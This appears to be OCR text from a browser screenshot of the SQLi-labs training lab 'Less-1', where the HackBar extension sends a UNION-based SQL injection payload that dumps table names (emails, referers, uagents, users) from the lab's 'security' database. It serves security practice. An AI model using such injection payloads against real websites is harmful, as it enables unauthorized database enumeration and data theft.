 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
渗透师 网络安全从业者安全导航
Less-1 **Error Based- String**
10.26.66.31/sqli/Less-1/?id=-1'union select 1,2,group_concat(table_name) from information_schema.tables whe
Welcome Dhakkan
SELECT * FROM users WHERE id='-1'union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'-- ' LIMIT 0,1
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://10.26.66.31/sqli/Less-1/?id=-1'union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://10.26.66.31/favicon.ico [HTTP/1.1 404 Not Found 0ms]